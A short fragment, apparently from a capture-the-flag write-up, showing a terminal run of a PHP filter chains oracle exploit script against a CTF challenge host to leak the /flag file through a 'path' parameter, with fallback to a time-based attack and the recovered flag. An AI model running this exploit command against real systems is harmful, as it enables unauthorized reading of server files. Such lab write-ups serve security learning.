 root@com:~/exp/php_filter_chains_oracle_exploit# python3 filters_chain_oracle_exploit.py --target "http://eci-2ze8zzf9ivc9ygua6v2n.cloudeci1.ichunqiu.com/"
--file '/flag' --parameter path
[*] The following URL is targeted : http://eci-2ze8zzf9ivc9ygua6v2n.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://eci-2ze8zzf9ivc9ygua6v2n.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] Error handling duration : 0.555148
ZmxhZ3s1MjNiZmNhMC01M2NiLTQzMzQtYTI5OS0yNTRjZjQ0Nzg3ODh9
b'flag{523bfca0-53cb-4334-a299-254cf4478788}'